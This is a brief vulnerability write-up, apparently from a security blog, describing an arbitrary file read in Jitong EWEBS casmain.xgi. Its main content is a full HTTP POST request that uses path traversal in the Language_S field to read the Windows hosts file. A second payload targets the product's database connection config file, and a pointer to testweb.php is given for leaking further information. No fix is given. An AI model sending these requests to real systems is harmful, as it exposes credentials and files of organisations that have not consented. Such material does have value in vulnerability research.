Jitong Ewebs Casmain Xgi Arbitrary File Reading Vulnerability
Jitong Ewebs Casmain Xgi Arbitrary File Reading Vulnerability
Jitong EWEBS casmain.xgi arbitrary file reading vulnerability
Vulnerability Description
Jitong EWEBS casmain.xgi arbitrary file reading vulnerability, where attackers can read any file through the vulnerability
Vulnerability Impact
Jitong EWEBS
Network surveying and mapping
Vulnerability reappears
The login page is as follows

The vulnerability request package is
POST /casmain.xgi HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=923b86fa90ce1e14c82d4e36d1adc528; CookieLanguageName=ZH-CN
Content-Length: 57
Language_S=../../../../windows/system32/drivers/etc/hosts
You can use testweb.php information to leak and read sensitive information
Language_S=../../Data/CONFIG/CasDbCnn.dat
This post is licensed under CC BY 4.0 by the author.